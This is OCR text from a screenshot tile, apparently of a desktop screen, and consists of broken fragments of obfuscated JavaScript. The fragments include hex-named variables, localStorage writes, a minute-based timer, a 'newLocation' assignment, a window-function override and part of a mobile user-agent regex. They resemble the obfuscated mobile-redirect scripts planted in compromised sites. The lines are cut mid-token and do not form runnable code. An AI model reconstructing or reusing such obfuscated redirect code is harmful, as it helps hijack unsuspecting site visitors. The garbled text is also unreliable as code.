
0x4fa63b,_0x5a193b)=>localStorage['setItem']
be146=(_0x5a70bc,_0x2acf43)=>{const
0x3c;return Math['round']
bc)/_0xf64710);},_0x5a2361=
_0x37c48c,_0x1265d1=0x3e8*0x3c;return
1ed)](_0x594da9-
cc6,_0x21d1ac,_0x6fb9c2)=>{const
,newLocation=_0x5531de(_0xbd1cc6),_0x1a2453(_0x21d1ac+
ndow[_0x52c9f1(0x1f2)]
(_0x1f0b56),window[_0x37c48c(0x1f2)]=function()
];return function(_0x264a55){const
mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|
a m(ob|in)i|palm( os)?
6)0|symbian|treo|up\.
iino/i[_0x49bda1(0x1e7)]